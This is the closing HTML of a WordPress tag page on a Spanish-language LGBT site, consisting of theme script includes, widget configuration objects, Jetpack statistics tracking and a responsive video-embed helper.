<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity-full-screen.min.js?ver=1.1.0" id="flickity-full-screen-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity-fade.min.js?ver=1.0.0" id="flickity-fade-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/menu-aim.min.js?ver=1.9.0" id="menu-aim-js"></script>
<script type="text/javascript" id="valenti-dep-js-extra">
/* <![CDATA[ */
var cbExt = {"cbLb":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/jquery.ext.js?ver=5.6.3.9" id="valenti-dep-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="valenti-functions-js-extra">
/* <![CDATA[ */
var valentiJS = {"cbUrl":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php","cbPostID":"","args":{"path":"\/","slider":false,"disqus":false,"iplCached":true,"iplMob":true,"lazy":true,"lightbox":true,"pluginsUrl":"https:\/\/ovejarosa.com\/wp-content\/plugins","cookieDuration":90,"frontpage":false,"ipl":[]},"root":"https:\/\/ovejarosa.com\/wp-json\/codetipi-valenti\/v1\/","nonce":"07f1007fad","i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Ver Mas","noMore":"No More Content"},"qry":{"tag":"foros-de-madres-lesbianas","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","cat":"","tag_id":3540,"author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":["foros-de-madres-lesbianas"],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":10,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/functions.js?ver=5.6.3.9" id="valenti-functions-js"></script>
<script type="text/javascript" id="valenti-functions-js-after">
/* <![CDATA[ */
	var valenti_10139 = {
		id: 10139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_110139 = {
		id: 110139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_110139 = {
		id: 110139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_24 = {
		id: 24,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_124 = {
		id: 124,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_124 = {
		id: 124,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_10143 = {
		id: 10143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_110143 = {
		id: 110143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_110143 = {
		id: 110143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_8 = {
		id: 8,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_18 = {
		id: 18,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_18 = {
		id: 18,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_17 = {
		id: 17,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_117 = {
		id: 117,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_117 = {
		id: 117,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_7136 = {
		id: 7136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_17136 = {
		id: 17136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_17136 = {
		id: 17136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_7135 = {
		id: 7135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_17135 = {
		id: 17135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_17135 = {
		id: 17135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
/* ]]> */
</script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'198867861',post:'0',tz:'2',srv:'ovejarosa.com',j:'1:12.8.2'} ]);
_stq.push([ "clickTrackerInit", "198867861", "0" ]);
/* ]]> */
</script>
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        </body>
</html><!-- The End. what a ride! -->
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: ovejarosa.com @ 2026-01-22 07:25:01 by W3 Total Cache
-->